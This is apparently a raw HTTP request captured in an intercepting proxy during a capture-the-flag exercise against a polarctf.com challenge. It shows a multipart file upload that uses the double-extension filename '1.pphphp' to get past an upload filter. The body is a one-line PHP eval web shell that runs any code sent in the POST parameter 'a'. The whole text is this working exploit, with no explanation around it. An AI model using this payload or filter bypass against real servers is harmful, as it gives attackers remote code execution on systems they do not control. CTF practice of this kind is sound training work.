 美化 Raw Hex
1 POST / HTTP/1.1
2 Host: a1feae77-f3cc-45da-b452-30cf4934c4ca.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://a1feae77-f3cc-45da-b452-30cf4934c4ca.www.polarctf.com:8090/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------121171686791
12 Content-Length: 329
13
14 -----------------------------121171686791
15 Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['a']);?>
19 -----------------------------121171686791
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------121171686791--
24